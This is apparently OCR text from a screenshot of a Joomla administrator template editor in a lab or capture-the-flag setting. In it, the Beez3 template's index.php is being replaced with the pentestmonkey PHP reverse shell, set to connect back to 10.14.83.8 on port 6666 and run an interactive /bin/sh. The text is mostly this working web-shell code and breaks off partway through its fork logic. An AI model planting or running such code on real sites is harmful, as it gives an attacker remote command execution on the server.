 Not secure 10.10.34.239/administrator/index.php?option=com_templates&view=template&id=503&file=L2luZGV4LnBocA%3D%3D
System Users Menus Content Components Extensions Help
Templates: Customise (Beez3)
Save Save & Close Copy Template Template Preview Manage Folders New File Rename File Delete File Close File
Editor Create Overrides Template Description
Editing file "/index.php" in template "beez3".
css
html
images
javascript
language
component.php
error.php
index.php
jsstrings.php
templateDetails.xml
template_preview.png
template_thumbnail.png
Press F10 to toggle Full Screen editing.
39 // proc_open and stream_set_blocking require PHP version 4.3+, or 5+
40 // Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Window
41 // Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
42 //
43 // Usage
44 // -----
45 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '10.14.83.8';  // CHANGE THIS
50 $port = 6666;       // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57
58 //
59 // Daemonise ourself if possible to avoid zombies later
60 //
61
62 // pcntl_fork is hardly ever available, but will allow us to daemonise
63 // our php process and avoid zombies.  Worth a try...
64 if (function_exists('pcntl_fork')) {
65         // Fork and have the parent process exit
66         $pid = pcntl_fork();
67
68         if ($pid == -1) {
69                 printit("ERROR: Can't fork");
70                 exit(1)